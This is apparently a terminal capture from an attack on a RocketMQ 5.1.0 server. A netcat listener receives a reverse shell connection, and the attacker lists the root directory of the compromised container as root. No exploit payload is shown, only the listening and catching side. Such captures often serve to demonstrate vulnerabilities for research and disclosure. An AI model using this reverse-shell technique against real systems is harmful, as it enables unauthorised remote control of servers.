 root@ubuntu:/home/ubuntu# nc -lvvp 65532
Listening on [0.0.0.0] (family 0, port 65532)
Connection from [172.22.0.2] port 65532 [tcp/*] accepted (family 2, sport 32902
root@1b5b60d6a864:/# ls
ls
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
rocketmq-all-5.1.0-bin-release
root
run
sbin
srv
sys
tmp